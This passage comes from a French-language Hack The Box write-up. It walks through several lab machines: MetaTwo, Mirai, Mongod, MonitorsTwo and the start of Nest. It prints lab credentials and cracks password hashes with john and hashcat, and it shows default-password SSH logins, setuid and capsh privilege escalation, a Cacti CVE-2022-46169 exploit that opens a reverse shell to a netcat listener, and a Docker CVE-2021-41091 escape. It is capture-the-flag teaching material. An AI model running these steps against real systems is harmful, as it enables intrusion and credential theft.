 * This script will be used to send an email to all our users when ready for launch
*/
use PHPMailer\PHPMailer\PHPMailer;
use PHPMailer\PHPMailer\SMTP;
use PHPMailer\PHPMailer\Exception;
require 'PHPMailer/src/Exception.php';
require 'PHPMailer/src/PHPMailer.php';
require 'PHPMailer/src/SMTP.php';
$mail = new PHPMailer(true);
$mail->SMTPDebug = 3;
$mail->isSMTP();
```

```
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
$mail->From = "jnelson@metapress.htb";
$mail->FromName = "James Nelson";
$mail->addAddress("info@metapress.htb");
$mail->isHTML(true);
$mail->Subject = "Startup";
$mail->Body = "<i>We just started our new blog metapress.htb!</i>";
trv {
    $mail->send();
    echo "Message has been sent successfully";
} catch (Exception $e) {
    echo "Mailer Error: "
                          . $mail->ErrorInfo;
}
```

Le fichier contient des identifiants de connexion pour l'utilisateur jnelson jnelson:Cb4\_JmWM8zUZWMu@Ys, on peut tenter de les utiliser afin de se connecter en SSH :

```
ssh jnelson@metapress.htb
The authenticity of host 'metapress.htb (10.10.11.186)' can't be established.
ED25519 key fingerprint is SHA256:0PexEedxcuaYF8C0LPS2yzCpWaxg8+gsT1BRIpx/0SY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'metapress.htb' (ED25519) to the list of known hosts.
jnelson@metapress.htb's password:
Linux meta2 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 25 12:51:26 2022 from 10.10.14.23
jnelson@meta2:-$
```

On obtient ainsi accès à la machine avec l'utilisateur jnelson

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les versions des librairie python :

```
jnelson@meta2:-$ pip freeze
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as
Python 2.7 is no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details
about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/development/release-process/
#python-2-support pip 21.0 will remove support for this functionality.
click==6.6
passpie==1.6.1
PyYAML==3.11
rstr==2.2.4
tabulate==0.7.5
tinydb==3.2.1
```

On découvre la librairie python passpie version 1.6.1 qui est un gestionnaire de mot de passe. On affiche la configuration de la librairie :

```
jnelson@meta2:~$ passpie config
autopull: null
autopush: null
colors:
   login: green
   name: yellow
copy_timeout: 0
extension: .pass
genpass_pattern: '[a-z]{10} [-_+=*&%$#]{10} [A-Z]{10}'
```

```
headers:
- name
- login
- password
- comment
hidden:
- password
hidden_string: '*******'
homedir: /tmp/tmpxfZeWd
key_length: 4096
path: /home/jnelson/.passpie
recipient: 7C6786A7561BC84F5048671E387775C35745D203
repo: true
status_repeated_passwords_limit: 5
table_format: fancy_grid
```

On peut voir que le fichier de configuration est en fait un fichier caché dans le dossier home de l'utilisateur jnelson, on peut donc afficher le contenu du fichier du mot de passe de passpie :

```
jnelson@meta2:~/.passpie$ cat .keys
  ---BEGIN PGP PUBLIC KEY BLOCK--
mQSuBGK4V9YRDADENdPyGOxVM7hcLSHfXg+21dENGedjYV1gf9cZabjq6v440NA1
AiJBBC1QUbIHmaBrxngkbu/DD0gzCEWEr2pFusr/Y3yY4codzmteOW6Rg2URmxMD
/GYn9FIjUAWqnfdnttBbvBjseL4sECpmgxTIjKbWAXlqgEgNjXD306IweEy2FOho
3LpAXxfk8C/qUCKcpxaz0G2k0do4+VTKZ+5UDpqM5++soJqhCrUYudb9zyVyXTpT
ZjMvyXe5NeC7JhBCKh+/Wqc4xyBcwhDdW+WU54vuFUthn+PUubEN1m+s13BkyvHV
gNAM4v6terRItXdKvgvHtJxE0vhlNSjFAedACHC4sN+dRqFu4li8XPIVYGkuK9pX
5xA6Nj+8UYRoZrP4SYtaDs1T63ZaLd2MvwP+xMw2XEv8Uj3TGq6BIVWmajbsqkEp
tQkU7d+nPt1aw2sA265vrIzry02NAhxL9YQGNJmXFbZ0p8cT3CswedP8X0NmVdxb
a1UfdG+soO3jtQsBAKbYl2yF/+D81v+42827iqO6gqoxHbc/OepLqJ+Lbl8hC/sG
VxHfI4p2KFuza9hwok3jrRS7D9CM51fK/XJkMehVoVyvetNXwXUotoEYeqoDZVEB
{\tt J2h0nXerWPkNKRrrfYh4BBgRCAAgFiEEfGeGp1YbyE9QSGceOHd1w1dF0gMFAmK4}
V9YCGwwACgkQOHd1w1dF0g0m5gD9GUQfB+Jx/Fb7TARELr4XF0bYZq7mq/NUEC+P
o3KGdNgA/04lhPjdN3wrzjU3qmrLfo6KI+w2uXLaw+bIT1XZurDN
=7Uo6
```

-----END PGP PRIVATE KEY BLOCK-----

On transfère le fichier sur kali puis on crack le mot de passe avec JohnTheRipper :

```
### Conversion du fichier en format craquable avec gpg2john
gpg2john keys.pgp > keys.hash
File keys.pgp
### Crack du hash avec JohnTheRipper
john -wordlist=/usr/share/wordlists/rockyou.txt keys.hash --format=gpg
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded
hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish
11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blink182
                 (Passpie)
1g 0:00:00:02 DDNE (2025-01-21 19:34) 0.3355g/s 56.37p/s 56.37c/s 56.37C/s ginger..987654
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

Le mot de passe trouvé est blink182 on peut l'utiliser afin d'extraire la clef root contenu dans passpie :

```
jnelson@meta2:~$ passpie export root
Passphrase:
jnelson@meta2:~$ cat root
credentials:
- comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
fullname: jnelson@ssh
login: jnelson
modified: 2022-06-26 08:58:15.514422
```

```
name: ssh
password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0
jnelson@meta2:~$ su
Password:
root@meta2:/home/jnelson# cd /root
root@meta2:~#
```

On obtient ainsi l'accès root sur la machine

## Mirai

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.48

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.48
Starting Nmap 7.95 ( \tt https://nmap.org ) at 2025-03-06 13:38 CET
Nmap scan report for 10.10.10.48
Host is up (0.018s latency).
Not shown: 65529 closed tcp ports (reset)
PORT
         STATE SERVICE
22/tcp
          open ssh
| ssh-hostkey:
    1024 aa:ef:5c:e0:8e:86:97:82:47:ff:4a:e5:40:18:90:c5 (DSA)
Т
    2048 e8:c1:9d:c5:43:ab:fe:61:23:3b:d7:e4:af:9b:74:18 (RSA)
    256 b6:a0:78:38:d0:c8:10:94:8b:44:b2:ea:a0:17:42:2b (ECDSA)
   256 4d:68:40:f7:20:c4:e5:52:80:7a:44:38:b8:a2:a7:52 (ED25519)
1
53/tcp
        open domain
| dns-nsid:
  bind.version: dnsmasg-2.76
1
80/tcp
         open http
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
1819/tcp open plato-lm
32400/tcp open plex
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=*.78063b2b367a4a389895262d75b0b03c.plex.direct/organizationName=Plex,
Inc./stateOrProvinceName=CA/countryName=US
| Subject Alternative Name: DNS:*.78063b2b367a4a389895262d75b0b03c.plex.direct
| Not valid before: 2017-08-10T00:00:00
|_Not valid after: 2018-08-10T12:00:00
32469/tcp open unknown
```

Nmap done: 1 IP address (1 host up) scanned in 54.82 seconds

Le scan révèle qu'il y a 6 ports ouverts. Le port 22 pour SSH, le port 53 pour dismasq version 2.76, le port 80 pour HTTP, le port 1819 pour plato, le port 32400 pour plex et le port 32469 pour un service inconnu. On affiche le contenu de l'entete du serveur web :

```
curl -I http://10.10.10.48/
HTTP/1.1 404 Not Found
X-Pi-hole: A black hole for Internet advertisements.
Content-type: text/html; charset=UTF-8
Date: Thu, 06 Mar 2025 12:43:35 GMT
Server: lighttpd/1.4.35
```

Il semble que d'après l'entete du site, le serveur soit sous PiHole qui est un OS pour filtrer le contenu internet. Sur le port 32400 est lancé un serveur plex, il apparait une demande d'authentification. On lance un dirbusting du site :

```
feroxbuster -u http://10.10.10.48
/ \ \_/ | | \ |___
by Ben "epi" Risher
                                    ver: 2.11.0
  Target Url
                         http://10.10.10.48
  Threads
                         50
   Wordlist
                         /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
  Status Codes
                         All Status Codes!
  Timeout (secs)
  User-Agent
                         feroxbuster/2.11.0
  Config File
                         /etc/feroxbuster/ferox-config.toml
  Extract Links
                         true
  HTTP methods
                         [GET]
  Recursion Depth
                         4
  Press [ENTER] to use the Scan Management Menu
```

| 404     | GET       | 01     |   | 0    | w Oc         | Auto-fil | tering  | found  | 404-like  | respons  | e and | created  | new | filter; | toggl | e of |
|---------|-----------|--------|---|------|--------------|----------|---------|--------|-----------|----------|-------|----------|-----|---------|-------|------|
| 200     | GET       | 11     |   | 1    | w 18c        | http://1 | 0.10.10 | ).48/v | ersions   |          |       |          |     |         |       |      |
| 200     | GET       | 1451   |   | 2311 | w 14164c     | http://1 | 0.10.10 | ).48/a | dmin/LICH | INSE     |       |          |     |         |       |      |
| 200     | GET       | 201    |   | 170  | w 1085c      | http://1 | 0.10.10 | ).48/a | dmin/scri | pts/vend | or/LI | CENSE    |     |         |       |      |
| 200     | GET       | 201    |   | 170  | w 1085c      | http://1 | 0.10.10 | ).48/a | dmin/sty] | e/vendor | /LICE | NSE      |     |         |       |      |
| [###### | ######### | #####] | - | 2m   | 210000/21000 | 00 0s    | four    | 1d:4   | erro      | rs:1     |       |          |     |         |       |      |
| [###### | ######### | #####] | - | 53s  | 30000/30000  | ) 563/s  | s http  | >://10 | .10.10.48 | :/       |       |          |     |         |       |      |
| [###### | ######### | #####] | - | 2m   | 30000/30000  | ) 297/s  | s http  | >://10 | .10.10.48 | /admin/  |       |          |     |         |       |      |
| [###### | ######### | #####] | - | 2m   | 30000/30000  | ) 317/s  | s http  | >://10 | .10.10.48 | /admin/s | cript | s/       |     |         |       |      |
| [###### | ######### | ####]  | - | 2m   | 30000/30000  | ) 319/s  | s http  | >://10 | .10.10.48 | /admin/i | mg/   |          |     |         |       |      |
| [###### | ######### | #####] | - | 2m   | 30000/30000  | ) 316/s  | s http  | >://10 | .10.10.48 | /admin/s | tyle/ |          |     |         |       |      |
| [###### | ######### | #####] | - | 2m   | 30000/30000  | ) 321/s  | s http  | >://10 | .10.10.48 | /admin/s | cript | s/vendor | /   |         |       |      |
| [###### | ######### | ####]  | - | 2m   | 30000/30000  | ) 322/s  | s http  | >://10 | .10.10.48 | /admin/s | tyle/ | vendor/  |     |         |       |      |

On trouve l'url /admin qui permet de se connecter à l'interface utilisateur.

#### Exploitation

Etant donné que le système est lancé sous Raspberry Pi on peut tenter de se connecter en SSH en utilisant les identifiant par défaut du système pi:raspberry :

```
ssh pi@10.10.10.48
The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established.
ED25519 key fingerprint is SHA256:TL7joF/Kz3rDLVFgQ1qkyXTnVQBTYrV44Y2oXyjOa60.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.48' (ED25519) to the list of known hosts.
pi@10.10.10.48's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
\ensuremath{\mathsf{SSH}} is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $
```

On obtient ainsi accès à la machine avec l'utilisateur pi

#### **Privilege Escalation**

Il nous faut l'accès root. On commence par enumerer les permissions de l'utilisateur :

```
pi@raspberrypi:~ $ sudo -1
Matching Defaults entries for pi on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pi may run the following commands on localhost:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
```

On peut voir que l'utilisateur peut lancer des commandes root sans utiliser de mot de passe, on execute donc un shell root :

```
pi@raspberrypi:~ $ sudo bash
root@raspberrypi:/home/pi#
```

On obtient ainsi l'accès root sur la machine

extundelete backup --restore-all

Le flag de la machine n'est pas visible il faut lancer une backup de la clef usb puis dézipepr le fichier pour y accéder :

```
### Création de la backup à partir de la clef USB
root@raspberrypi:/# sudo dd if=/dev/sdb of=/backup
### Récuperation des fichiers
```

```
NOTICE: Extended attributes are not restored.
Loading filesystem metadata ... 2 groups loaded.
Loading journal descriptors ... 23 descriptors loaded.
Searching for recoverable inodes in directory / ...
1 recoverable inodes found.
Looking through the directory structure for deleted files ...
0 recoverable inodes still lost.
### Affichage des fichiers récupérés
ls
backup RECOVERED_FILES
```

Il est à présent possible d'afficher le flag présent dans le dossier RECOVERED\_FILES

## Mongod

#### Reconnaissance

Machine cible Adresse IP : 10.129.57.18

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -sV 10.129.57.18
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 11:47 CET
Nmap scan report for 10.129.57.18
Host is up (0.018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
27017/tcp open mongodb MongoDB 3.6.8
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.16 seconds
```

Il semble qu'il y ait deux ports ouverts qui sont les ports SSH et MongoDB qui est sous version 3.6.8, MongoDB est un service NoSQL.

#### Vulnerability Assessment

Il est possible d'utiliser l'outil mongosh qui est un shell préinstallé permettant au client de se connecter au serveur. On télécharge l'outil mongosh depuis cette URL : https://www.mongodb.com/try/download/shell Il faut installer la version 1.10.6 car la version 2.3.4 affiche une erreur lorsque l'on tente de se connecter :

```
$ mongosh --host 10.129.57.18 --port 27017
Current Mongosh Log ID: 674eebc9ee385fd23de94969
Connecting to: mongodb://10.129.57.18:27017/?directConnection=true&appName=mongosh+2.3.4
MongoServerSelectionError: Server at 10.129.57.18:27017 reports maximum wire version 6,
but this version of the Node.js Driver requires at least 7 (MongoDB 4.0)
```

On lance donc la connexion au serveur avec mongosh version 1.10.6 en utilisant cette commande :

```
$ mongosh --host 10.129.57.18 --port 27017
Current Mongosh Log ID: 674eeb46a4aeb11b51694309
Connecting to:
                        mongodb://10.129.57.18:27017/?directConnection=true&appName=mongosh+1.10.6
Using MongoDB:
                        3.6.8
Using Mongosh:
                        1.10.6
mongosh 2.3.4 is available for download: https://www.mongodb.com/try/download/shell
For mongosh info see: https://docs.mongodb.com/mongodb-shell/
To help improve our products, anonymous usage data is collected and sent to MongoDB periodically
(https://www.mongodb.com/legal/privacy-policy).
You can opt-out by running the disableTelemetry() command.
   The server generated these startup warnings when booting
   2024-12-03T10:22:29.436+0000:
   2024-12-03T10:22:29.436+0000: ** WARNING: Using the XFS filesystem is strongly recommended
   with the WiredTiger storage engine
   2024-12-03T10:22:29.436+0000: **
                                             See http://dochub.mongodb.org/core/prodnotes-filesystem
   2024-12-03T10:22:30.970+0000:
   2024-12-03T10:22:30.970+0000: ** WARNING: Access control is not enabled for the database.
   2024-12-03T10:22:30.970+0000: **
                                             Read and write access to data and configuration is unrestricted.
   2024-12-03T10:22:30.970+0000:
test>
```

On lance un affichage des bases de données installés sur MongoDB avec show dbs :

| test> show dbs        |           |  |
|-----------------------|-----------|--|
| admin                 | 32.00 KiB |  |
| config                | 72.00 KiB |  |
| local                 | 72.00 KiB |  |
| sensitive_information | 32.00 KiB |  |
| users                 | 32.00 KiB |  |

On peut voir qu'il y a plusieurs bases de données installés dont une nommé admin. On explore les différentes bases de données et dans la base de données "sensitive\_informations" on lance un affichage des collections des bases de données avec show collections :

```
test> use sensitive_information
switched to db sensitive_information
sensitive_information> show collections
flag
```

On peut voir qu'il y une collection appelé flag, on peut lancer un affichage du contenu de la collection en utilisant la commande suivante :

On voit apparaitre le flag de la machine.
### MonitorsTwo

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.211

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.211
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-19 13:23 CET
Nmap scan report for 10.10.11.211
Host is up (0.062s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http
|_http-title: Login to Cacti
Nmap done: 1 IP address (1 host up) scanned in 13.30 seconds
```

Le scan révèle que deux ports sont ouverts, le port 22 pour SSH et 80 pour un serveur web. Le site web affiche une authentification pour le service cacti version 1.2.22

### Exploitation

Après recherche sur une vulnérabilité de la version 1.2.22 de cacti on tombe sur la CVE-2022-46169 https://github.com/ FredBrave/CVE-2022-46169-CACTI-1.2.22 qui permet de capturer un reverse shell, on télécharge et execute l'exploit :

```
### Lancement de l'exploit
python3 CVE-2022-46169.py -u http://10.10.11.211/ --LHOST=10.10.16.7 --LPORT=1234
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
### reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.211] 50014
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
```

On obtient ainsi accès à la machine, il s'agit d'un environnement docker. On recherche les binaire avec lesquelles on pourrait élever les privilèges :

```
www-data@50bca5e748b0:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/su
```

On découvre le binaire /sbin/capsh avec lequel on peut élever les privilèges, on lance les commandes suivantes afin d'obtenir les droits root sur le conteneur :

```
www-data@50bca5e748b0:/sbin$ ./capsh --gid=0 --uid=0 --
./capsh --gid=0 --uid=0 --
whoami
root
```

A présent que l'on est root sur la machine on peut essayer d'enumerer les fichiers, dans le fichier racine on découvre un script shell entrypoint.sh on affiche son contenu :

```
root@50bca5e748b0:/# cat entrypoint.sh
cat entrypoint.sh
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]];
then
    mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql</pre>
    mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE
    username = 'admin'"
    mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
        set -- apache2-foreground "$@"
fi
```

```
exec "$@"
```

Le fichier affiche une configuration vers une base de donnée mysql on se connecte avec la commande affiché et on dump les bases de données :

```
root@50bca5e748b0:/# mysql --host=db --user=root --password=root cacti
mysql --host=db --user=root --password=root cacti
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A % \left( {{{\mathbf{x}}_{i}}} \right)
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.7.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [cacti] > show databases;
show databases;
  _____
| Database
                    1
+----+
| information_schema |
| cacti
| mysql
| performance_schema |
| sys
+----+
MySQL [cacti]> show tables;
show tables;
    _____
+---
| Tables_in_cacti
  -----+
| aggregate_graph_templates
                                    1
| aggregate_graph_templates_graph |
aggregate_graph_templates_item
                                    1
| user_auth
MySQL [cacti]> select * from user_auth;
select * from user_auth;
                           ----------+
| id | username | password
                                _____
   --+-
       ----+-
+
| 1 | admin | $2y$10$IhEA.0g8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |
| 3 | guest | 43e9a4ab75570f5b |
| 4 | marcus | $2y$10$vcrYth5YcCLlZaPDj6Pwq0YTw68W1.3WeKlBn70JonsdW/MhFYK4C |
   --+----+--
```

On obtient les hash de plusieurs utilisateur, on crack le hash de l'utilisateur marcus avec hashcat :

hashcat -m 3200 marcus.hash /usr/share/wordlists/rockyou.txt

hashcat (v6.2.6) starting \* Device #1: WARNING! Kernel exec timeout is not disabled. This may cause "CL\_OUT\_OF\_RESOURCES" or related errors. To disable the timeout, see: https://hashcat.net/q/timeoutpatch \* Device #2: WARNING! Kernel exec timeout is not disabled. This may cause "CL\_OUT\_OF\_RESOURCES" or related errors. To disable the timeout, see:  $\tt https://hashcat.net/q/timeoutpatch$ nvmlDeviceGetFanSpeed(): Not Supported \$2y\$10\$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkey Session....: hashcat Status....: Cracked Hash.Mode.....: 3200 (bcrypt \$2\*\$, Blowfish (Unix)) Hash.Target.....: \$2y\$10\$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70Jonsd...hFYK4C Time.Started....: Sun Jan 19 14:21:45 2025 (24 secs) Time.Estimated...: Sun Jan 19 14:22:09 2025 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.....: File (/usr/share/wordlists/rockyou.txt) Guess.Queue....: 1/1 (100.00%) 371 H/s (8.98ms) @ Accel:1 Loops:16 Thr:16 Vec:1 Speed.#1..... Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) Progress.....: 8736/14344385 (0.06%) Rejected....: 0/8736 (0.00%) Restore.Point...: 8512/14344385 (0.06%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024 Candidate.Engine.: Device Generator Candidates.#1....: mark123 -> hattie Hardware.Mon.#1..: Temp: 46c Util: 95% Core:1785MHz Mem:6000MHz Bus:16 Started: Sun Jan 19 14:21:36 2025 Stopped: Sun Jan 19 14:22:11 2025

On obtient les identifiants : markus : funkymonkey on peut les utiliser afin de tenetr de se connecter en ssh :

```
ssh marcus@10.10.11.211
marcus@10.10.11.211's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
                   https://ubuntu.com/advantage
 * Support:
  System information as of Sun 19 Jan 2025 01:27:00 PM UTC
  System load:
                                    0.0
  Usage of /:
                                    63.0% of 6.73GB
  Memory usage:
                                    16%
  Swap usage:
                                    0%
  Processes:
                                    235
  Users logged in:
                                    0
  IPv4 address for br-60ea49c21773: 172.18.0.1
  IPv4 address for br-7c3b7c0d00b3: 172.19.0.1
  IPv4 address for docker0:
                                    172.17.0.1
  IPv4 address for eth0:
                                   10.10.11.211
  IPv6 address for eth0:
                                   dead:beef::250:56ff:fe94:1724
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
Last login: Thu Mar 23 10:12:28 2023 from 10.10.14.40
marcus@monitorstwo:~$
```

On obtient ainsi accès à la machine avec l'utilisateur marcus  $% \mathcal{O}(\mathcal{O})$ 

### **Privilege Escalation**

Il nous faut à présent l'accès root. On continue l'enumeration du système, on découvre un mail qui fait référence à la CVE-2021-41091

```
marcus@monitorstwo:/var/mail$ cat marcus
  From: administrator@monitorstwo.htb
   To: all@monitorstwo.htb
  Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
  Dear all.
   We would like to bring to your attention three vulnerabilities that have been recently discovered and should be
  addressed as soon as possible.
  CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and
  CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary
   values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
  CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper
   escaping of error messages during template import previews in the xml_path field. This could allow an attacker to
  inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session
  hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
  CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software
   containerization. Attackers could exploit this vulnerability by traversing directory contents and executing
  programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby
   (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that
   running containers should be stopped and restarted for the permissions to be fixed.
  We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential
   security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
  Best regards,
   Administrator
   CISO
   Monitor Two
  Security Team
On peut télécharger l'exploit de la CVE pour la transférer, afin d'executer l'exploit il est necessaire de lancer la commande
chmod u+s /bin/bash puis de lancer l'exploit :
   ### execution de la commande dans le conteneur
```

```
root@50bca5e748b0:/# chmod u+s /bin/bash
### Execution de l'exploit
marcus@monitorstwo:~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/mergedfactored and the statement of the statement of the statement 
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec
/merged
[x] Could not get root access in '/var/lib/docker
/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged '
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1
/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2
/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:~$ cd /var/lib/docker/overlay2
/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
/merged$ ./bin/bash -p
bash-5.1# whoami
```

#### root

On obtient ainsi les droits root sur la machine

#### Nest

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.178

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.178
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-09 19:22 CET
Nmap scan report for 10.10.10.178
Host is up (0.019s latency).
Not shown: 65533 filtered tcp ports (no-response)
       STATE SERVICE
PORT
445/tcp open microsoft-ds
4386/tcp open unknown
Host script results:
| smb2-time:
   date: 2025-02-09T18:24:19
L
   start_date: 2025-02-09T18:06:56
smb2-security-mode:
    2:1:0:
     Message signing enabled but not required
|_{-}
Nmap done: 1 IP address (1 host up) scanned in 148.71 seconds
```

Le scan révèle qu'il y a 2 ports ouverts. Le port 445 pour le service SMB et le port 4386 pour le service SMB2. On peut enumérer le service SMB pour afficher le nombre de Shares

```
smbclient -N -L //10.10.10.178
        Sharename
                                   Comment
                        Type
        ADMIN$
                        Disk
                                   Remote Admin
        C$
                        Disk
                                   Default share
                        Disk
        Data
        IPC$
                        IPC
                                   Remote IPC
        Secure$
                        Disk
        Users
                        Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.178 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
```

On peut voir qu'il y a plusieurs Partages, on peut se connecter à l'un d'eux et enumérer le contenu :

```
smbclient //10.10.10.178/Users
Password for [WORKGROUP\yoyo]:
Try "help" to get a list of possible commands.
smb: \> dir
                                      D
                                               0 Sun Jan 26 00:04:21 2020
                                      D
                                               0 Sun Jan 26 00:04:21 2020
  Administrator
                                      D
                                               0
                                                 Fri Aug
                                                          9 17:08:23 2019
  C.Smith
                                               0 Sun Jan 26 08:21:44 2020
                                      D
  L.Frost
